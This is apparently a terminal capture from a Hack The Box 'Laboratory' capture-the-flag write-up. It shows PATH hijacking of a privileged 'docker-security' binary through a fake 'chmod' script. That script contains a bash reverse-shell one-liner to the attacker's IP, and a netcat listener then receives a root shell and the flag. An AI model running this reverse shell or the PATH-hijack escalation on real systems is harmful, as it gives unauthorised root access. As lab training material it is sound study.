 dexter@laboratory:/tmp$ cat chmod
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.68/9002 0>&1
dexter@laboratory:/tmp$ chmod +x ./chmod
dexter@laboratory:/tmp$ PATH=$(pwd):$PATH docker-security
┌───[us-free-1]─[10.10.14.68]─[root@dedinfosec]─[~/Desktop/HTB/Laboratory]
└──╼ [★]$ nc -nvlp 9002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.216.
Ncat: Connection from 10.10.10.216:47926.
root@laboratory:/tmp# cat /root/root.txt
cat /root/root.txt
eed9373a939696839225683d87342b32
root@laboratory:/tmp#